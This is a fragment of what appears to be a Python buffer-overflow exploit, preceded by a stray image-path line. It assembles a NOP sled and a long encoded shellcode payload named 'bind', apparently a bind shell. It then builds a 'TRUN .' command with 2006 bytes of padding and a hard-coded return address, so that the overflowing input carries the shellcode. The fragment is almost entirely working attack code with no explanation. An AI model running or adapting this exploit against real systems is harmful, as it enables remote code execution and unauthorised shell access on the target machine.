 bind =  b"\x90" * 20
bind += b"\xb8\xdb\xd5\x91\xef\xda\xc5\xd9\x74\x24\xf4\x5a\x29"
bind += b"\xc9\xb1\x53\x31\x42\x12\x03\x42\x12\x83\x19\xd1\x73"
bind += b"\x1a\x61\x32\xf1\xe5\x99\xc3\x96\x6c\x7c\xf2\x96\x0b"
bind += b"\xf5\xa5\x26\x5f\x5b\x4a\xcc\x0d\x4f\xd9\xa0\x99\x60"
bind += b"\x6a\x0e\xfc\x4f\x6b\x23\x3c\xce\xef\x3e\x11\x30\xd1"
bind += b"\xf0\x64\x31\x16\xec\x85\x63\xcf\x7a\x3b\x93\x64\x36"
bind += b"\x80\x18\x36\xd6\x80\xfd\x8f\xd9\xa1\x50\x9b\x83\x61"
bind += b"\x53\x48\xb8\x2b\x4b\x8d\x85\xe2\xe0\x65\x71\xf5\x20"
bind += b"\xb4\x7a\x5a\x0d\x78\x89\xa2\x4a\xbf\x72\xd1\xa2\xc3"
bind += b"\x0f\xe2\x71\xb9\xcb\x67\x61\x19\x9f\xd0\x4d\x9b\x4c"
bind += b"\x86\x06\x97\x39\xcc\x40\xb4\xbc\x01\xfb\xc0\x35\xa4"
bind += b"\x2b\x41\x0d\x83\xef\x09\xd5\xaa\xb6\xf7\xb8\xd3\xa8"
bind += b"\x57\x64\x76\xa3\x7a\x71\x0b\xee\x12\xb6\x26\x10\xe3"
bind += b"\xd0\x31\x63\xd1\x7f\xea\xeb\x59\xf7\x34\xec\x9e\x22"
bind += b"\x80\x62\x61\xcd\xf1\xab\xa6\x99\xa1\xc3\x0f\xa2\x29"
bind += b"\x13\xaf\x77\xc7\x1b\x16\x28\xfa\xe6\xe8\x98\xba\x48"
bind += b"\x81\xf2\x34\xb7\xb1\xfc\x9e\xd0\x5a\x01\x21\x7a\xcf"
bind += b"\x8c\xc7\xe8\xe0\xd8\x50\x84\xc2\x3e\x69\x33\x3c\x15"
bind += b"\xc1\xd3\x75\x7f\xd6\xdc\x85\x55\x70\x4a\x0e\xba\x44"
bind += b"\x6b\x11\x97\xec\xfc\x86\x6d\x7d\x4f\x36\x71\x54\x27"
bind += b"\xdb\xe0\x33\xb7\x92\x18\xec\xe0\xf3\xef\xe5\x64\xee"
bind += b"\x56\x5c\x9a\xf3\x0f\xa7\x1e\x28\xec\x26\x9f\xbd\x48"
bind += b"\x0d\x8f\x7b\x50\x09\xfb\xd3\x07\xc7\x55\x92\xf1\xa9"
bind += b"\x0f\x4c\xad\x63\xc7\x09\x9d\xb3\x91\x15\xc8\x45\x7d"
bind += b"\xa7\xa5\x13\x82\x08\x22\x94\xfb\x74\xd2\x5b\xd6\x3c"
bind += b"\xf2\xb9\xf2\x48\x9b\x67\x97\xf0\xc6\x97\x42\x36\xff"
bind += b"\x1b\x66\xc7\x04\x03\x03\xc2\x41\x83\xf8\xbe\xda\x66"
bind += b"\xfe\x6d\xda\xa2"
buf = b"TRUN ."
buf += b"A" * 2006
buf += pack("<L", 0x625011af)
buf += bind